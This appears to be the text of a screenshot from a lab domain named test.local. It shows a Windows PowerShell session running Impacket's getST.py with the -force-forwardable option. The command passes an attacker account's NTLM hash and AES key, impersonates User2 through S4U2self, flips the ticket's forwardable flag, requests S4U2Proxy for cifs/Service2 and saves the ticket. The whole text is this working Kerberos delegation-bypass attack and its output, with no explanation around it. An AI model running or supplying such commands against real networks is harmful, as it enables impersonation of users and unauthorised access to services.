 Administrator: Windows PowerShell
PS C:\Tools> python .\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes 830f8df592f48b
c036ac79a2bb8036c5:830f8df592f48bc036ac79a2bb8036c5 -aesKey 2a62271bdc6226c1106c1ed8dcb554cbf46fb99dda304c472569218c125d
9ffc test.local/AttackerService -force-forwardable
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating User2
[*]     Requesting S4U2self
[*]     Service ticket from S4U2self flags: 00000000101000010000000000000000
[*]     Service ticket from S4U2self is not forwardable
[*]     Forcing the service ticket to be forwardable
[*]     Service ticket flags after modification: 01000000101000010000000000000000
[*]     Service ticket now is forwardable
[*]     Requesting S4U2Proxy
[*] Saving ticket in User2.ccache
PS C:\Tools>